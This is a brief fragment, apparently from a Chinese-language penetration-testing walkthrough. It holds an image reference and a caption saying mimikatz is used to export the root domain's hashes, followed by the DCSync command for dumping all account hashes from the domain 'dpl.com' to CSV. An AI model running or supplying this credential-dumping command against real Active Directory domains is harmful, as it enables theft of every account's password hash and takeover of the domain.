 使用mimikatz导出根域的hashlsadump::dcsync /domain:dpl.com /all /csv